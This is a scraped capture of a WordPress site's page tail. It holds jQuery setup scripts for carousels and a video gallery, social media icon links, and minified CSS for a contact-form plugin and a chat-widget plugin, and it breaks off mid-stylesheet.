var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.1" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements Scripts  --> 
<script type='text/javascript'>
// Card Carousel scripts: 
jQuery(document).ready(function(){	
function uc_card_carousel_elementor17738_start(){
		
  var objCarousel = jQuery('#uc_card_carousel_elementor17738');
  
  		objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:20,
            navText : ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
			nav: true,
            rewindNav : false,
            center:false,
            mouseDrag:true,
            touchDrag:true,                    
			setActiveClassOnMobile:true,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 1000,  
			dots:true,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
            mousewheelControl: false,                    
			responsive: {
			 
                   0 : {
						items:2,
                        slideBy: 1,
                                
                                            	    dotsEach: 1,
                        	
                                
                        	        
					},
					768 : {
						items:3,
                        slideBy: 1,
                                
                                            	    dotsEach: 1,
                        	
                                
                        	        
					},
					980 : {
						items:3,
                        slideBy: 1,
                                
                         
                    	    dotsEach: 1,
                        	
                                
                        	        
					}  
			}
		  });
  
  
								
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_card_carousel_elementor17738").length) uc_card_carousel_elementor17738_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => { 
	if(objPopup.$element.has(jQuery("#uc_card_carousel_elementor17738")).length) uc_card_carousel_elementor17738_start();});	
});
// Card Carousel scripts: 
jQuery(document).ready(function(){	
function uc_card_carousel_elementor22331_start(){
		
  var objCarousel = jQuery('#uc_card_carousel_elementor22331');
  
  		objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:10,
            navText : ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
			nav: true,
            rewindNav : false,
            center:true,
            mouseDrag:false,
            touchDrag:false,                    
			setActiveClassOnMobile:false,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 1000,  
			dots:true,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
            mousewheelControl: false,                    
			responsive: {
			 
                   0 : {
						items:1,
                        slideBy: 1,
                                
                        	
                                
                        	        
					},
					768 : {
						items:2,
                        slideBy: 1,
                                
                        	
                                
                        	        
					},
					980 : {
						items:1.8,
                        slideBy: 1,
                                
                        	
                                
                        	        
					}  
			}
		  });
  
  
								
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_card_carousel_elementor22331").length) uc_card_carousel_elementor22331_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => { 
	if(objPopup.$element.has(jQuery("#uc_card_carousel_elementor22331")).length) uc_card_carousel_elementor22331_start();});	
});
// Video Playlist scripts: 
jQuery(document).ready(function(){
  
  var objGallery = jQuery("#uc_play_list_video_gallery_elementor38060");
  var api = objGallery.unitegallery({
      gallery_theme: "video",
      gallery_width: "100%",
	  gallery_height: "500",
      gallery_height_mobile: "300",
      theme_autoplay: false,
      theme_next_video_onend: true,
	  theme_skin: "right-thumb",                    
      theme_disable_panel_timeout: 2500,
      strip_space_between_thumbs: 3,
	  strippanel_enable_buttons: false,
      strippanel_padding_top: 0,
      strippanel_padding_bottom: 0,
      strippanel_padding_left:  0,
      strippanel_padding_right: 0,
      strippanel_start_closed_on_mobile: true,
      strippanel_enable_handle: true, 
      strip_control_avia: true,
                        
    });
    						objGallery.data("uc-remote-options", unitegallery);
						
			objGallery.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objGallery]);
			 

});
// Post Carousel scripts: 
jQuery(document).ready(function(){	
function uc_post_carousel_elementor49784_start(){
		
  var objCarousel = jQuery('#uc_post_carousel_elementor49784');
  
  function initCarousel(){  

    objCarousel.owlCarousel({
              items: 1,
              loop: true,

              setActiveClassOnMobile:true,
              changeItemOnClick:false,
              paddingType: "none", 
              center:false,
              autoplayTimeout: 4000,
              autoplayHoverPause: true,
              smartSpeed: 1000,
              navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],		
              nav: true,
              rtl: false,
              navigation:true,
              mouseDrag:true,
              touchDrag:true,  
              shuffle:false,
              autoplay: true,
              margin: 20,
              mousewheelControl: false,
              scrollToHead:false,
              scrollToHeadOffset: 0,
              responsive : {
                      0 : {
                          items:1,
                          slideBy: 1,
                          scrollToHeadForceOnMobile: false,   
                                                        dotsEach: 1,
                          
                          	
                      },
                      768 : {
                          items:2,
                          slideBy: 1,
                                                        dotsEach: 1,
                          	

                          	        
                      },
                      980 : {
                          items:3,
                          slideBy: 1,
                           
                              dotsEach: 1,
                          
                                  
                      } 
              }
     });
  
  }
  
  initCarousel();
  
  						
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
  objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
    
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      	objCarousel.trigger("refresh.owl.carousel");       
               
  });
  
  
}if(jQuery("#uc_post_carousel_elementor49784").length) uc_post_carousel_elementor49784_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_post_carousel_elementor49784").length) uc_post_carousel_elementor49784_start();});
});
</script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='50a7371277' data-title='facebook' href='https://www.facebook.com/dzmadurai/' ><i class='fa fa-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='50a7371277' data-title='youtube' href='https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA' ><i class='fa fa-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='50a7371277' data-title='instagram' href='https://www.instagram.com/dzmdu' ><i class='fa fa-instagram instagram-awesome-social awesome-social'></i></a></div></body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/frontend.min.css?ver=1769077151
body_size: 3046
content:
/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.block{display:block!important}.hidden{display:none!important}.w-4{width:1rem!important}.w-full{width:100%!important}.fill-current{fill:currentColor!important}.py-1\.5{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.text-sm{font-size:.875rem!important;line-height:1.25rem!important}.text-slate-500{--tw-text-opacity:1!important;color:rgb(100 116 139/var(--tw-text-opacity))!important}.scf-widget{position:relative}.scf-widget .scf-form-overlay{position:fixed;right:0;bottom:0;left:0;top:0;z-index:0;display:flex;height:100%;width:100%;align-items:center;justify-content:center;opacity:0}.scf-widget *{font-family:var(--font_family)!important}.scf-widget .scf-icon{position:fixed;display:flex;width:auto;cursor:pointer;align-items:center;gap:1rem;opacity:.9;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.scf-widget .scf-icon:hover{opacity:1}.scf-widget .scf-icon{z-index:9999}.scf-widget .scf-icon .scf-cta{position:absolute;top:50%;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));white-space:nowrap;border-radius:1rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));padding:.5rem 1rem;text-align:center;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-icon .scf-cta.colored{background:var(--cta_background)!important;color:var(--cta_color)!important}.scf-widget .scf-icon.left .scf-cta{left:100%}.scf-widget .scf-icon.right .scf-cta{right:100%}.scf-widget .scf-icon img{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.scf-widget .scf-form,.scf-widget .scf-icon img{max-width:100%;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.scf-widget .scf-form{position:fixed;margin:0;overflow:hidden;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1);z-index:999999!important}.scf-widget .scf-form.left{left:1rem}.scf-widget .scf-form.right{right:1rem}.scf-widget .scf-form .scf-form-header{display:flex;align-items:center;justify-content:space-between}.scf-widget .scf-form .scf-form-header.colored{background:var(--form_background)!important;color:var(--form_color)!important}.scf-widget .scf-form .scf-form-header .scf-form-title{padding:.75rem 1rem;font-size:1.125rem;line-height:1.75rem;font-weight:500}.scf-widget .scf-form .scf-form-header .scf-form-close{height:100%;cursor:pointer;padding:.75rem 1rem;opacity:.6;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-header .scf-form-close:hover{opacity:1}.scf-widget .scf-form .scf-form-header .scf-form-close svg{width:1rem;fill:currentColor}.scf-widget .scf-form .scf-form-content{width:100%;padding:.75rem 1rem}.scf-widget .scf-form .scf-form-content .scf-form-group{position:relative;margin-bottom:.75rem;display:flex;flex-direction:column;justify-content:center}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week],.scf-widget .scf-form .scf-form-content .scf-form-group select,.scf-widget .scf-form .scf-form-content .scf-form-group textarea{position:relative;display:block;width:100%;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group select::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group textarea::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group select::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group textarea::placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week],.scf-widget .scf-form .scf-form-content .scf-form-group select,.scf-widget .scf-form .scf-form-content .scf-form-group textarea{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group select:focus,.scf-widget .scf-form .scf-form-content .scf-form-group textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap{display:flex;align-items:center;gap:.5rem}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap input[type=checkbox]{height:1rem;width:1rem;cursor:pointer;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap input[type=checkbox]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap label{font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap,.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item{display:flex;align-items:center;gap:.25rem}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item input[type=radio]{height:1rem;width:1rem;cursor:pointer;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item input[type=radio]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item label{cursor:pointer;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-submit{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:center;gap:.5rem;border-radius:.75rem;border-width:1px;--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity));padding:.75rem 1rem;text-align:center;font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:.025em;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-submit:hover{opacity:.8}.scf-widget .scf-form .scf-form-content .scf-form-submit.colored{color:var(--form_color)!important;background:var(--form_background)!important}.scf-widget .scf-form .scf-form-footer{margin-bottom:.75rem;text-align:center;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}@media (max-width:340px){.scf-form{width:100%!important}}.custom-dropdown{display:flex;border-radius:5px;border:1px solid #e2e2e2;position:relative;box-shadow:0 0 3px 0 #e2e2e2}.dropdown-label{display:block;padding:8px 10px;border:none;font-size:14px;line-height:1.5;cursor:pointer;min-width:81px;width:80px}.dropdown-options{position:absolute;top:100%;left:0;display:none;z-index:1;min-width:150px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 2px 5px #0003;overflow-y:auto;max-height:200px}.custom-dropdown.open .dropdown-options{display:block}.dropdown-options .options{padding:8px 0}.dropdown-options .option{display:flex;align-items:center;padding:4px 10px;font-size:14px;cursor:pointer}.dropdown-options .option:hover{background-color:#f5f5f5}.dropdown-options .option .flag-icon{margin-right:6px;font-size:18px}.dropdown-options .search{padding:8px}.dropdown-options .search-input{width:100%;padding:8px;border:1px solid #ccc;border-radius:4px;font-size:14px}.carrot{position:absolute;top:50%;left:30px;transform:translateY(-50%);width:0;height:0;border-color:#464646 #0000 #0000;border-style:solid;border-width:6px 6px 0;cursor:pointer;z-index:999}input.scf-form-phone-field{border:none}.dropdown-options::-webkit-scrollbar{width:6px}.dropdown-options::-webkit-scrollbar-thumb{background:#6558f5}.dropdown-options::-webkit-scrollbar-thumb:hover{background:#a0a0a0}span.tooltip img{width:11px}span.tooltips-img img{display:flex;width:10px}#formy_chat_number:focus{box-shadow:none;background-color:none;-webkit-appearance:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input:-internal-autofill-selected{background-color:none!important}.scf-form-phone-field:focus{outline:none;border:none;box-shadow:none!important}.scf-form-phone-field{outline:none;border:none!important;box-shadow:none!important}.scf-form-group.scf-form-group-code{display:none!important}.scf-carrot{cursor:pointer}
/*# sourceMappingURL=frontend.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.4
body_size: 5873
content:
.ginger-btn-shockwave:after, .ginger-btn-shockwave:before{content: "";position: absolute;left: 0;border-radius: 50%;top: 0;bottom: 0;right: 0}@keyframes ginger-pulse{0%{box-shadow: 0 0 0 0 rgba(0, 0, 0, .2)}100%, 30%{box-shadow: 0 0 0 15px transparent}}.ginger-btn-pulse{animation: 2s infinite ginger-pulse}@keyframes ginger-spin{0%{transform: rotate(0)}5%{transform: rotate(-20deg)}100%, 25%{transform: rotate(360deg)}}.ginger-btn-spin{animation: 3s infinite ginger-spin}@keyframes ginger-zoom{0%{transform: scale(1);opacity: 1}5%{transform: scale(.8);opacity: .75}20%{transform: scale(1.25);opacity: 1}100%, 30%{transform: scale(1)}}.ginger-btn-zoom{animation: 2s infinite ginger-zoom}@keyframes ginger-bounce{0%, 100%, 20%{transform: translate(0, 0)}15%, 5%{transform: translate(0, 5px)}10%{transform: translate(0, -25px)}}.ginger-btn-bounce{animation: 3s infinite ginger-bounce}@keyframes ginger-fade{0%, 100%, 25%{opacity: 1}5%{opacity: 0}}.ginger-btn-fade{animation: 3s infinite ginger-fade}@keyframes ginger-glowing{0%, 100%, 30%{box-shadow: 0 0 -10px #00008b}20%{box-shadow: 0 0 20px #00008b}}.ginger-btn-glowing{animation: 3s infinite ginger-glowing}.ginger-btn-shockwave{-webkit-animation: 1s ease-out infinite shockwavejump;animation: 1s ease-out infinite shockwavejump}.ginger-btn-shockwave:after{-webkit-animation: 1s ease-out .65s infinite shockwave;animation: 1s ease-out .65s infinite shockwave}.ginger-btn-shockwave:before{-webkit-animation: 1s ease-out .5s infinite shockwave;animation: 1s ease-out .5s infinite shockwave}@-webkit-keyframes shockwavejump{0%, 100%{transform: scale(1)}40%{transform: scale(1.08)}50%, 60%{transform: scale(.98)}55%{transform: scale(1.02)}}@keyframes shockwavejump{0%, 100%{transform: scale(1)}40%{transform: scale(1.08)}50%, 60%{transform: scale(.98)}55%{transform: scale(1.02)}}@-webkit-keyframes shockwave{0%{transform: scale(1);box-shadow: 0 0 2px rgba(0, 0, 0, .15), inset 0 0 1px rgba(0, 0, 0, 